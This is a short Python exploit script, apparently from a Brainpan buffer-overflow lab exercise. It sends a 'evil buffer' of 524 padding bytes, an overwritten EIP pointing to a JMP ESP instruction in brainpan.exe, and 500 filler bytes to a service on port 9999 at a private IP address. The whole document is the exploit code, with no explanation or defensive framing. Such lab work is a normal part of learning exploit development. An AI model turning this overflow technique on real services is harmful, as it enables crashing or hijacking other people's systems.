 #!/usr/bin/python3
import socket
print("\nSending evil buffer...")
filler1 = b"A" * 524
eip = b"\xf3\x12\x17\x31" # JMP ESP in brainpan.exe
filler2 = b"C" * 500
buffer = filler1 + eip + filler2
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(buffer)
s.close()
print("\nDone!")